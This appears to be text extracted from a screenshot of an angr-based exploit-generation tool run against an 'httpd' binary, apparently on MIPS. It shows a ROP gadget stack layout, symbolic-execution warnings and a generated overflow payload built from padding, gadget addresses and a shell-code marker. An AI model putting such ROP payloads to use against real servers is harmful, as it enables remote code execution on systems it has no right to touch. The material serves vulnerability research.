 File Edit View Tools Help
httpd (ELF Graph) Initial State ROP Gadget 1 ROP Gadget 2 ROP Gadget 3 ROP Gadget 4 ROP Gadget 5 ROP Stack
====Stack Data ====
init: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB\x02\x02N\xcc\x02\x05\`'
0x7ffeff47: b'EEEE'
0x7ffeff4b: b'EEEE'
0x7ffeff4f: b'EEEE'
0x7ffeff53: b'EEEE'
0x7ffeff57: b'EEEE'
0x7ffeff5b: b'EEEE'
0x7ffeff5f: b'EEEE'
0x7ffeff63: b'EEEE'
0x7ffeff67: b'EEEE'
0x7ffeff6f: 0x201e20c
0x7ffeff6b: 0x2053ca0
0x7ffeff77: b'GGGG'
0x7ffeff7b: b'GGGG'
0x7ffeff7f: b'GGGG'
0x7ffeff83: b'GGGG'
0x7ffeff87: b'GGGG'
0x7ffeff8b: b'FFFF'
0x7ffeff97: 0x20195f4
Log
WARNING | 2019-03-29 12:12:12,067 | ¤[32mangr.state_plugins.symbolic_memory¤[0m | ¤[32mFilling register s8 with 4 unconstrained bytes¤[0m
WARNING | 2019-03-29 12:12:12,169 | ¤[32mangr.state_plugins.symbolic_memory¤[0m | ¤[32mFilling register s6 with 4 unconstrained bytes¤[0m
WARNING | 2019-03-29 12:12:12,190 | ¤[32mangr.state_plugins.symbolic_memory¤[0m | ¤[32mFilling register s7 with 4 unconstrained bytes¤[0m
WARNING | 2019-03-29 12:12:12,206 | ¤[32mangr.state_plugins.symbolic_memory¤[0m | ¤[32mFilling register t8 with 4 unconstrained bytes¤[0m
WARNING | 2019-03-29 12:12:12,221 | ¤[32mangr.state_plugins.symbolic_memory¤[0m | ¤[32mFilling register s8 with 4 unconstrained bytes¤[0m
Payload OrderedDict([('init', b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB\x02\x02N\xcc\x02\x05\\`'), ('0x7ffeff47', b'EEEE'),
('0x7ffeff4b', b'EEEE'), ('0x7ffeff4f', b'EEEE'), ('0x7ffeff53', b'EEEE'), ('0x7ffeff57', b'EEEE'), ('0x7ffeff5b', b'EEEE'), ('0x7ffeff5f', b'EEEE'), ('0x7ffeff63', b'EEEE'), ('0x7ffeff67', b'EEEE'), ('0x7ffeff6f', b'\x02\x01\xe2\x0c'), ('0x7ffeff6b', b
\xa0'), ('0x7ffeff77', b'GGGG'), ('0x7ffeff7b', b'GGGG'), ('0x7ffeff7f', b'GGGG'), ('0x7ffeff83', b'GGGG'), ('0x7ffeff87', b'GGGG'), ('0x7ffeff8b', b'FFFF'), ('0x7ffeff97', b'\x02\x01\x95\xf4'), ('0x7ffeff93', b'EEEE'), ('0x7ffeff8f', b'\x02\x01T\xd8'),
('0x7ffeffbf', b'SHEL')])
Python Console Log
Vulnerability research with angr started... 10